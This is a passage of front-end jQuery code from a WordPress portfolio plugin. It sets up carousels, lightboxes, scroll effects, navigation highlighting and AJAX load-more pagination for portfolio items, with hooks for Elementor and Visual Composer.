				    $swiperItem.find('.dtportfolio-swiper-playpause').on('click', function(e) {
				    	e.preventDefault();
				    	var swiperUniqueId = $swiperItem.attr('id');
				    	if(jQuery(this).hasClass('play')) {
				    		swiperGallery[swiperUniqueId].autoplay.start();
				    	} else {
				    		swiperGallery[swiperUniqueId].autoplay.stop();
				    	}
				    	jQuery(this).toggleClass('pause play');
				    	jQuery(this).find('span').toggleClass('fa-pause fa-play');  	
				    });			

				}

				if(carouselarrowformousepointer) {

				    $swiperItem.find('.dtportfolio-swiper-arrow-click.left').on('click', function(e) {
				        var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slidePrev();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] > 0 || $swiperItem.find('.dtportfolio-swiper-pagination-holder').find('.dtportfolio-swiper-playpause').hasClass('pause')) {
				        	swiperGallery[swiperUniqueId].startAutoplay();
				        }
				    	e.preventDefault();			        
				    });

				    $swiperItem.find('.dtportfolio-swiper-arrow-click.right').on('click', function(e) {
				    	console.log('asdsad');
				    	var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slideNext();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] > 0 || $swiperItem.find('.dtportfolio-swiper-pagination-holder').find('.dtportfolio-swiper-playpause').hasClass('pause')) {
				        	 swiperGallery[swiperUniqueId].startAutoplay();
				        } 
				    	e.preventDefault();			        
				    });	

				}

			    swiperIterator++;

			});	

			// Generate gallery thumb pagination
			for(i = 1; i < swiperIterator; i++) {
				if(swiperGalleryOptions['swiperuniqueid-'+i]['thumbnailpagination']) {

					var swiperUniqueId = 'swiperuniqueid-'+i;

					var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtportfolio-image-gallery-holder').find('.dtportfolio-image-gallery-thumb-container');

					if($swiper_gallerythumb_item.length == 0) {
						var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtportfolio-container-wrapper').find('.dtportfolio-swiper-thumbnail-container');
					} 

					if($swiper_gallerythumb_item.length > 0) {

					    var swiperGalleryThumbs = new Swiper($swiper_gallerythumb_item, {
					    	initialSlide: 0,
					        spaceBetween: 10,
					        centeredSlides: true,
					        slidesPerView: 'auto',
					        touchRatio: 0.2,
					        slideToClickedSlide: true
					    });
						
					    swiperGallery[swiperUniqueId].controller.control = swiperGalleryThumbs;
					    swiperGalleryThumbs.controller.control = swiperGallery[swiperUniqueId];		

				    }		    

				}
			}


			// One page navigation scripts
			if($('.dtportfolio-onepage-navigation-title-holder').length) {

				$('.dtportfolio-onepage-navigation-title-holder li a').click(function(event) {
					if($(this).parents('.dtportfolio-onepage-navigation-title-holder').hasClass('rounded')) {

						$('.dtportfolio-onepage-navigation-title-holder li').removeClass('active');
						$(this).parent('li').addClass('active');

						var target = $(this).attr('href'); 
						if( target.length ) { 
							event.preventDefault(); 
							$('html, body').stop().animate({ scrollTop: $(target).offset().top }, 1000); 
						} 

					} else {

						$('.dtportfolio-onepage-navigation-title-holder li a').removeClass('active');
						$(this).addClass('active');

						var target = $(this).attr('href'); 
						if( target.length ) { 
							event.preventDefault(); 
							$('html, body').stop().animate({ scrollTop: $(target).offset().top }, 1000); 
						} 

					}
				});

				$(window).scroll(function() {
					$('.dtportfolio-onepage-navigation-title-holder li a').each(function(){
						var section_id = $(this).attr('href');

						if($(window).scrollTop() == 0) {

							if($(this).parents('.dtportfolio-onepage-navigation-title-holder').hasClass('rounded')) {
								$('.dtportfolio-onepage-navigation-title-holder li').removeClass('active');
								$('.dtportfolio-onepage-navigation-title-holder li:first').addClass('active');
							} else {
								$('.dtportfolio-onepage-navigation-title-holder li a').removeClass('active');
								$('.dtportfolio-onepage-navigation-title-holder li a:first').addClass('active');
							}

						} else {

						    var top_of_element = $(section_id).offset().top+200;
						    var bottom_of_element = $(section_id).offset().top + $(section_id).outerHeight();
						    var bottom_of_screen = $(window).scrollTop() + $(window).height();

						    if((bottom_of_screen > top_of_element) && (bottom_of_screen < bottom_of_element)){
								if($(this).parents('.dtportfolio-onepage-navigation-title-holder').hasClass('rounded')) {
									$('.dtportfolio-onepage-navigation-title-holder li').removeClass('active');
									$('.dtportfolio-onepage-navigation-title-holder li a[href="'+section_id+'"]').parent('li').addClass('active');
								} else {				    	
									$('.dtportfolio-onepage-navigation-title-holder li a').removeClass('active');
									$('.dtportfolio-onepage-navigation-title-holder li a[href="'+section_id+'"]').addClass('active');
								}
						    }

						}
				    });
				});
				
			}	

		});


	    // Calculate portfolio template width
		function calculatePortfolioTemplateWidth() {

			$('.dtportfolio-fullwidth-wrapper').each(function () {

				var windowWidth = $(window).width();
				$fullwidth_next = $(this).next(".dtportfolio-fullwidth-wrapper-fix");
				var offset = 0 - $fullwidth_next.offset().left;

				$(this).css('width', windowWidth);
				$(this).css('left', offset);	

		        $(this).find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({
					itemSelector: '.dtportfolio-item',
					percentPosition: true,
					masonry: {
						columnWidth: '.dtportfolio-grid-sizer'
					}        	
		        });

			});

		}

		// Calculate portfolio multirow height
		function calculatePortfolioMultirowHeight() {

			jQuery('.dtportfolio-image-gallery-container, .dtportfolio-swiper-container').each(function() {

				var swiperItem = jQuery(this);

				var effect = swiperItem.find('.swiper-wrapper').attr('data-carouseleffect');
				var verticaldirection = swiperItem.find('.swiper-wrapper').attr('data-carouselverticaldirection');

				if(effect == 'multirows') {

					var numberofrows = parseInt(swiperItem.find('.swiper-wrapper').attr('data-carouselnumberofrows'), 10);
					var slidespercolumn = 1;
					if(effect == 'multirows') {
						var slidespercolumn = numberofrows;
					}

					var carousel_height = 650;
					var carousel_height_wrapper = 650;

					if(swiperItem.hasClass('details-below-image')) {
						var carousel_height_wrapper = parseInt(carousel_height)+(detailsSectionHeight*slidespercolumn);
					}

					if(effect == 'multirows') {
						var carousel_height = (carousel_height/slidespercolumn);
					}	

					swiperItem.parents('.dtportfolio-container-wrapper').height(carousel_height_wrapper);
					swiperItem.height(carousel_height_wrapper);
					swiperItem.find('.swiper-slide').height(carousel_height);

				} else if(verticaldirection == 'true') {

					var carousel_height = 650;
					var carousel_height_wrapper = 650;

					swiperItem.parents('.dtportfolio-container-wrapper').height(carousel_height_wrapper);
					swiperItem.height(carousel_height_wrapper);
					swiperItem.find('.swiper-slide').height(carousel_height);

				}

			});

			jQuery('.dtportfolio-single-mediaontop-section-holder').each(function () {

				var mheight = jQuery(window.top).height();

				jQuery(this).css('height', mheight);

				var windowWidth = jQuery(window).width();

				var fullwidth_next = jQuery(this).next('.dtportfolio-fullwidth-wrapper-fix');
				var offset = 0 - fullwidth_next.offset().left;

				jQuery(this).css('width', windowWidth);
				jQuery(this).css('left', offset);			

			});

		}

		// Calculate portfolio single item height for media on top, fixed gallery, fixed feature image
		function calculatePortfolioSingleItemHeight() {

			if($('body').hasClass('single-dt_portfolios')) {

				var winHeight = $(window).height();
				var headerHeight = $('#header-wrapper').height();
				var footerHeight = $('#footer').height();

				var height = parseInt((winHeight-headerHeight-footerHeight), 10);

				$('.fixed-gallery').find('.dtportfolio-fixed-content').height(height).css('top', headerHeight);
				$('.fixed-gallery').find('.dtportfolio-details').height(height).niceScroll({zindex: 999999, cursorborder: '1px solid #424242' });

				$('.fixed-feature-image').find('.dtportfolio-fixed-content').height(height).css('top', headerHeight);
				$('.fixed-feature-image').find('.dtportfolio-details').height(height).niceScroll({zindex: 999999, cursorborder: '1px solid #424242' });

			}

		}

		// Function to animate portfolio items	
		function animatePortfolioItems() {	
			jQuery('.dtportfolio-item.animate').each(function(){
				jQuery(this).one('inview', function (event, visible) {	
					if (visible == true) {
						var $this = $(this),
						$animation = ( $this.data('animationeffect') !== undefined ) ? $this.data('animationeffect') : 'slideUp';
						var	$delay = ( $this.data('animationdelay') !== undefined ) ? $this.data('animationdelay') : 400;
						setTimeout(function() { $this.addClass($animation);	},$delay);
					}
				});
			});
			$(window).scroll();
		}
		//animatePortfolioItems();


		// Make portfolio featured video to play on click
	    $('#portfolio-featured-video').on('click', function() {            
	        if($(this).hasClass('play')) {
	        	$(this).get(0).play();
	        } else {
	        	$(this).get(0).pause();
	        }
	        $(this).toggleClass('pause play');
	    });

		// ilightbox for with gallery list, with gallery thumb hover effects
		$('.dtportfolio-item').each( function() {
			var ilightboxid = $(this).find('.dtportfolio-image-overlay').attr('data-ilightboxid');
			if($('.'+ilightboxid).length) {
				$('.'+ilightboxid).iLightBox({
					attr: 'data-ilightboximg',
					fullViewPort: 'stretch',
				    controls: {
				      mousewheel: true,
				      swipe: true,
				      thumbnail: true
				    },		
					path: 'horizontal',
					infinite: true,
		    	});	
	    	}	
		});	

		// ilightbox for portfolio template listing, single page gallery listing
		var $pphoto = $('a[data-gal^="prettyPhoto[dtgallery]"], a[data-gal^="prettyPhoto[gallery-listing]"]');
		if ($pphoto.length && !$pphoto.parents('.dtportfolio-container, .dtportfolio-container-fullpage').hasClass('swiper-wrapper')) {
			$($pphoto).iLightBox({
				attr: 'href',
				fullViewPort: 'stretch',
			    controls: {
			      mousewheel: true,
			      swipe: true,
			      thumbnail: true
			    },		
				path: 'vertical',
				infinite: true,
	    	});	
		}

		/* Reset Full Page jQuery */
		if(dtportfoliofrontendobject.elementor_preview_mode == 'true') {
			$('.dtportfolio-container-resetter div:first-child').each(function() {
				if($('html').hasClass('fp-enabled')) {
					$(this).fullpage.destroy('all');
				}
			});	
		}


		// Full page jquery
		$('.dtportfolio-container-fullpage:not(.disable-fullpage-jquery)').each(function() {

			if($(this).attr('data-fullpagenavigation') != '') {

				$(this).fullpage({
					navigation: true,
					navigationPosition: $(this).attr('data-fullpagenavigation'),
					css3: true,
					autoScrolling: $(this).attr('data-disableautoscrolling'),
					fitToSection: false,
					scrollBar: true,
				});

			} else {

				$(this).fullpage({
					navigation: false,
					css3: true,
					autoScrolling: $(this).attr('data-disableautoscrolling'),
					fitToSection: false,
					scrollBar: true,
				});

			}

		});	


		// Parallax jquery
		if($('.dtportfolio-parallax').length) {
			$('.dtportfolio-parallax').each(function() {
				if($(this).attr('data-jarallax') !== undefined) {
				    $(this).jarallax({
				        imgWidth: 1366,
				        imgHeight: 768
				    });
				}
		    });	
		}

		// Multiscroll
		if($('.dtportfolio-multiscroll-container').length) {

	    	$('.dtportfolio-multiscroll-container').multiscroll({
				css3: true,
				scrollingSpeed: 800
			});
			
	    	$('.dtportfolio-container-wrapper').height($('.dtportfolio-multiscroll-container .dtportfolio-multiscroll').height());
	    	if($('.multiscroll-button').length) {
		        $('.multiscroll-button.down').on('click', function() {
		            $.fn.multiscroll.moveSectionDown();
		        });
		        $('.multiscroll-button.up').on('click', function() {
		            $.fn.multiscroll.moveSectionUp();
		        });	
	        }

			if(currentWidth <= 767) {

	            var $holder = $('.dtportfolio-multiscroll-container .dtportfolio-multiscroll');

	            $holder.each(function( i, val ) {

	                var $holder_class = $(this).attr('class');
	                var $holder_classes = $holder_class.split(' ');

	                var $holder_modified_classes = new Array();
	                $.each( $holder_classes, function( j, value ) {

	                    if(value.indexOf('dtportfolio-hover-') == 0) {
	                    } else {
	                        $holder_modified_classes.push(value);
	                    }

	                });
	                $holder_modified_classes.push('dtportfolio-hover-overlay');

	                $holder_modified_classes = $holder_modified_classes.join(' ');
	                $(this).attr('class', $holder_modified_classes);

	            });

			}

			/* Reset Multiscroll jQuery */
			if(dtportfoliofrontendobject.elementor_preview_mode == 'true') {
				$('.dtportfolio-container-resetter').multiscroll.destroy();
			}

		}


		/* Reset Multiscroll jQuery - Style Attributes */
		if(dtportfoliofrontendobject.elementor_preview_mode == 'true') {

			if($("body[class*='ms-viewing-']")) {
				$('body').removeAttr('style');
				$('html').removeAttr('style');
			}

		}


		// Infinite portfolio
		
		$('.dtportfolio-infinite-portfolio-load-more').each(function(){

			var $this_global = $(this);
			var $completedata_obj = $this_global.attr('data-complete-data');
			var $completedata_json = $.parseJSON($completedata_obj);

			var $pagination_type = $completedata_json['portfolio-pagination-type'];
			var $paged = $completedata_json['paged'];

			if($pagination_type == 'lazy-load') {

				$(window).scroll(function(){
					if($(window).scrollTop() == $(document).height() - $(window).height()){

						var $wrapper = $this_global.prev('.dtportfolio-infinite-portfolio-wrapper');

						$completedata_json['paged'] = $paged;
						var $completedata_object = JSON.stringify($completedata_json);

						$paged++;

						$.ajax({
							type : "post",
							dataType : "html",
							url : dtportfoliofrontendobject.ajaxurl,
							data : { action: "dtportfolio_ajax_infinite_portfolios", completedata_json: $completedata_object },
							beforeSend: function(){
								jQuery('.dtportfolio-infinite-portfolio-load-more').prepend( '<i class="fa fa-spinner fa-spin"></i>' );
							},						
							success: function (data) {

								data = $.trim(data);

								if (data.length > 0) {

									$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('insert', $(data));
									setTimeout(function(){
										$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('layout');
									}, 400);

									animatePortfolioItems();

								} else {

									$this_global.addClass('disable');
									$wrapper.find(".message").removeClass("hidden");
									setTimeout(function(){
										$wrapper.find(".message").addClass('hidden');
									}, 5000);

								}
								
							},
							error: function (jqXHR, textStatus, errorThrown) {
							},
							complete: function(){
								jQuery(".dtportfolio-infinite-portfolio-load-more i").remove();
							}																		
						});	

					}
				});

			} else if( $pagination_type == 'load-more') {
				
				$this_global.click(function(e){

					e.preventDefault();

					var $this = $(this);
					var $wrapper = $this.prev('.dtportfolio-infinite-portfolio-wrapper');

					$completedata_json['paged'] = $paged;
					var $completedata_object = JSON.stringify($completedata_json);

					$paged++;

					$.ajax({
						type : "post",
						dataType : "html",
						url : dtportfoliofrontendobject.ajaxurl,
						data : { action: "dtportfolio_ajax_infinite_portfolios", completedata_json: $completedata_object },
						beforeSend: function(){
							jQuery('.dtportfolio-infinite-portfolio-load-more').prepend( '<i class="fa fa-spinner fa-spin"></i>' );
						},					
						success: function (data) {

							data = $.trim(data);

							if (data.length > 0) {

								$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('insert', $(data));
								setTimeout(function(){
									$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('layout');
								}, 400);

								animatePortfolioItems();

							} else {

								$this.addClass('disable');
								$wrapper.find(".message").removeClass("hidden");
								setTimeout(function(){
									$wrapper.find(".message").addClass('hidden');
								}, 5000);

							}

						},
						error: function (jqXHR, textStatus, errorThrown) {
						},
						complete: function(){
							jQuery(".dtportfolio-infinite-portfolio-load-more i").remove();
						}					
					});
				});

			}

		});

		$(window).trigger('resize');

	};


    //Elementor JS Hooks
    $(window).on('elementor/frontend/init', function () {

    	elementorFrontend.hooks.addAction('frontend/element_ready/global', dtPortfolioPostsWidgetHandler);

    });

    // Visual Composer JS Hooks
    if(dtportfoliofrontendobject.page_builder == 'visual-composer') {
		dtPortfolioPostsWidgetHandler(jQuery('body'), jQuery);
	}

})(jQuery);